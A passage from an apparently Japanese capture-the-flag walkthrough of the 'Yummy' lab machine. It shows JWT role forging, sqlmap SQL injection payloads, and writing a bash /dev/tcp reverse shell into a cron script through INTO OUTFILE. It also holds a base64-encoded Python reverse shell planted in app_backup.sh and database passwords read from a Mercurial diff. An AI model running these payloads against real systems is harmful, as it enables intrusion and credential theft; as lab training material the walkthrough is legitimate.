(2) Encoded Token欄に認証情報を入力して、デコードする。
(3) 「RSA暗号の復号化による公開鍵と秘密鍵取得」の手順に従って公開鍵と秘密鍵を取得し、「Private Key」と「Public Key (PEM or JWKS)」の値を更新する。
(4) roleの値を「administrator」に変更してエンコードして、管理者権限(administrator権限)の認証情報を取得する
(5) F12開発ツールを起動する。その後、「Storage」タブをクリックして、Cookieの値を生成したadministratorの認証情報に更新する。
(6) 「/dashboad」にアクセスすると、「/admindashboard」にリダイレクトされる。
SQLインジェクション攻撃
(1) 任意の検索文字列を入力して、「SEARCH」をクリックする。
(2) Burp SuiteのBurp Suiteの[Proxy] > [HTTP history]画面にて、「/admindashboard」で検索しているリクエストデータをsqli_reqというファイル名で保存する。
(3) sqlmapを用いてSQLインジェクションの脆弱性を調査すると、「s=aa&o=ASC;SELECT SLEEP(5)#」などのパラメータを送信するとSQLインジェクションを成功することが分かる。
# sqlmap -r sqli_req --batch --level 1 --risk 1 --random-agent --dbms=mysql
ーーー(省略)ーーー
sqlmap identified the following injection point(s) with a total of 974 HTTP(s) requests:
---
Parameter: o (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause
    Payload: s=aa&o=ASC,(SELECT (CASE WHEN (8938=8938) THEN 1 ELSE 8938*(SELECT 8938 FROM INFORMATION_SCHEMA.PLUGINS) END))

    Type: error-based
    Title: MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)
    Payload: s=aa&o=ASC,EXTRACTVALUE(8908,CONCAT(0x5c,0x7162717871,(SELECT (ELT(8908=8908,1))),0x7178766a71))

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: s=aa&o=ASC;SELECT SLEEP(5)#
---
[10:43:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[10:43:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/yummy.htb'

[*] ending @ 10:43:36 /2025-03-23/
(4) sqlmapを用いてユーザーの権限を確認すると、「FILE」の権限があることが分かる。
# sqlmap -r sqli_req -p o --privileges
ーーー(省略)ーーー
[10:47:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[10:47:49] [INFO] fetching database users privileges
[10:47:51] [INFO] retrieved: ''chef'@'localhost''
[10:47:51] [INFO] retrieved: 'FILE'
database management system users privileges:
[*] 'chef'@'localhost' [1]:
    privilege: FILE
ーーー(省略)ーーー
(5) sqlmapを用いてファイルに任意の文字列を書き込むことができることを確認する。
# echo "this is a test" > test

# sqlmap -r sqli_req -p o --file-write test --file-dest /tmp/0xdf
ーーー(省略)ーーー
do you want confirmation that the local file 'test' has been successfully written on the back-end DBMS file system ('/tmp/0xdf')? [Y/n] Y
[10:46:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:46:21] [INFO] retrieved: 15
[10:46:27] [INFO] the local file 'test' and the remote file '/tmp/0xdf' have the same size (15 B)
[10:46:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/yummy.htb'

[*] ending @ 10:46:28 /2025-03-23/
mysqlユーザーへのログイン
(1) ファイルの書き込みができることが分かったため、cronで定期実行しているスクリプトを改ざんして任意のコマンドを実行できないか考える。/etc/crontabで設定されているスクリプトを確認すると、dbstatus.jsonに「database is down」という文字列が含まれていない場合は、「/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1」を実行することが分かる。
# python3 file_read.py '/data/scripts/dbmonitor.sh'
#!/bin/bash

timestamp=$(/usr/bin/date)
service=mysql
response=$(/usr/bin/systemctl is-active mysql)

if [ "$response" != 'active' ]; then
    /usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json
    /usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
    latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
    /bin/bash "$latest_version"
else
    if [ -f /data/scripts/dbstatus.json ]; then
        if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
            /usr/bin/echo "The database was down at $timestamp. Sending notification."
            /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
            /usr/bin/rm -f /data/scripts/dbstatus.json
        else
            /usr/bin/rm -f /data/scripts/dbstatus.json
            /usr/bin/echo "The automation failed in some way, attempting to fix it."
            latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
            /bin/bash "$latest_version"
        fi
    else
        /usr/bin/echo "Response is OK."
    fi
fi

[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json
(2) 以下の流れでスクリプトを実行できるか確認する。
- 「database is down」以外のものを dbstatus.json に書き込む。
- fixer-v[anything].に対してスクリプトを実行する。
(3) Kali Linux側で1443番ポートで待ち受ける。
# ip a
   →VPN接続のIPアドレスを確認する。

# nc -lvnp 1443
(4) ブラウザを用いて「http://yummy.htb/admindashboard?s=&o=ASC; select “test” INTO OUTFILE ‘/data/scripts/dbstatus.json’;」にアクセスする。
(5) ブラウザを用いて「http://yummy.htb/admindashboard?s=&o=ASC; select “bash -i >%26 /dev/tcp/[Kali LinuxのIPアドレス]/1443 0>%261” INTO OUTFILE ‘/data/scripts/fixer-v223.sh’;」にアクセスする。
(6) 「nc -lvnp 1443」コマンドを実行したプロンプトに応答があり、完全な対話的シェルを奪取する。
$ export TERM=xterm
$ script /dev/null -c bash
その後、[Cntrl]キーを押しながら[Z]キーを押す。
$ stty raw -echo; fg
[Enter]キーを押す。
(7) 現在ログインしているユーザーの情報を確認する。
$ whoami
mysql

$ id
uid=110(mysql) gid=110(mysql) groups=110(mysql)
(8) /home/ディレクトリの内容を確認すると、閲覧権限がないためcdコマンドで移動することができない。
$ cd /home/

$ ls -al
(省略)
drwxr-x---  7 dev  dev  4096 Mar  2 14:54 dev
drwxr-x---  6 qa   qa   4096 Sep 30 07:22 qa
(9) /etc/passwdの内容を確認すると、mysqlユーザーにはホームディレクトリが指定されていないことが分かる。
$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
dev:x:1000:1000:dev:/home/dev:/bin/bash
qa:x:1001:1001::/home/qa:/bin/bash
(10) /data/scriptsディレクトリに格納されたディレクトリ/ファイルを確認する。
$ cd /data/scripts

$ ls -al
total 32
drwxrwxrwx 2 root root 4096 Mar  2 14:55 .
drwxr-xr-x 3 root root 4096 Sep 30 08:16 ..
-rw-r--r-- 1 root root   90 Sep 26 15:31 app_backup.sh
-rw-r--r-- 1 root root 1336 Sep 26 15:31 dbmonitor.sh
-rw-r----- 1 root root   60 Mar  2 14:55 fixer-v1.0.1.sh
-rw-r--r-- 1 root root 5570 Sep 26 15:31 sqlappointments.sql
-rw-r--r-- 1 root root  114 Sep 26 15:31 table_cleanup.sh
(11) Kali Linux側で1337番ポートで待ち受ける。
$ nc -lvnp 1337
(12) CyberChef(https://gchq.github.io/CyberChef/)で「python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“[Kali LinuxのIPアドレス]”,1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(“bash”)’」をBASE64でエンコードする。
(13) 攻撃対象のマシン(Yummy)にmysqlユーザーでログインしているプロンプトで/data/scripts/app_backup.shファイルの内容を入れ替える。
$ cd /data/scripts

$ rm app_backup.sh
rm: remove write-protected regular file 'app_backup.sh'?

$ vi app_backup.sh

【app_backup.shの内容】
#!/bin/bash

echo cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjE4NCIsMTMzNykpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtpbXBvcnQgcHR5OyBwdHkuc3Bhd24oImJhc2giKSc= | base64 -d | bash
(14) /etc/crontabの設定で/data/scripts/app_backup.shは1分ごろに実行されるため、実行されると「nc -lvnp 1337」コマンドを実行したプロンプトが返ってきて、www-dataユーザーのプロンプトになる。
(15) 完全な対話的シェルを奪取する。
$ export TERM=xterm
$ script /dev/null -c bash
その後、[Cntrl]キーを押しながら[Z]キーを押す。
$ stty raw -echo; fg
[Enter]キーを押す。
(16) 現在ログインしているユーザーの情報を確認すると、www-dataユーザーであることが分かる。
$ whoami
www-data

$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(17) 「/var/www/app-qatesting」にアクセスできるようになったため、格納されたディレクトリ/ファイルを確認する。
$ cd /var/www/app-qatesting

$ ls -al
total 40
drwxrwx--- 7 www-data qa        4096 May 28  2024 .
drwxr-xr-x 3 www-data www-data  4096 Mar  2 15:21 ..
-rw-rw-r-- 1 qa       qa       10852 May 28  2024 app.py
drwxr-xr-x 3 qa       qa        4096 May 28  2024 config
drwxrwxr-x 6 qa       qa        4096 May 28  2024 .hg
drwxr-xr-x 3 qa       qa        4096 May 28  2024 middleware
drwxr-xr-x 6 qa       qa        4096 May 28  2024 static
drwxr-xr-x 2 qa       qa        4096 May 28  2024 templates
(18) バージョン管理ツールのMercurial(hg)を用いて、logフォルダの内容を確認する。
$ hg log
WARNING: terminal is not fully functional
Press RETURN to continue
changeset:   9:f3787cac6111
tag:         tip
user:        qa
date:        Tue May 28 10:37:16 2024 -0400
summary:     attempt at patching path traversal

changeset:   8:0bbf8464d2d2
user:        qa
date:        Tue May 28 10:34:38 2024 -0400
summary:     removed comments

changeset:   7:2ec0ee295b83
user:        qa
date:        Tue May 28 10:32:50 2024 -0400
summary:     patched SQL injection vuln

changeset:   6:f87bdc6c94a8
user:        qa
date:        Tue May 28 10:27:32 2024 -0400
summary:     patched signature vuln

changeset:   5:6c59496d5251
user:        dev
date:        Tue May 28 10:25:11 2024 -0400
summary:     updated db creds
:
changeset:   4:f228abd7a139
user:        dev
(19) hg diffを用いて変更箇所を表示すると、qaユーザーのパスワード(jPAd!XQCtn8Oc@2B)が分かる。
$ hg diff -c 8
  →以下の内容が出力される。

[hg diff -c 8の出力結果]
changeset:   0:f54c91c7fae8
user:        dev
date:        Tue May 28 10:13:43 2024 -0400
summary:     initial commit
:
You have new mail in /var/mail/www-data
www-data@yummy:~/app-qatesting$
www-data@yummy:~/app-qatesting$ hg diff -c 8
WARNING: terminal is not fully functional
Press RETURN to continue
diff -r 2ec0ee295b83 -r 0bbf8464d2d2 app.py
--- a/app.py    Tue May 28 10:32:50 2024 -0400
+++ b/app.py    Tue May 28 10:34:38 2024 -0400
@@ -19,8 +19,8 @@

 db_config = {
     'host': '127.0.0.1',
-    'user': 'chef',
-    'password': '3wDo7gSRZIwIHRxZ!',
+    'user': 'qa',
+    'password': 'jPAd!XQCtn8Oc@2B',
     'database': 'yummy_db',
     'cursorclass': pymysql.cursors.DictCursor,
     'client_flag': CLIENT.MULTI_STATEMENTS
@@ -254,17 +254,13 @@
                 connection.commit()
                 appointments = cursor.fetchall()

-                # Assume order_query comes from a request parameter
                 order_query = request.args.get('order', 'ASC').upper()

-                # Validate the order_query to ensure it is either 'ASC' or 'DES
C'
qaユーザーへのログイン
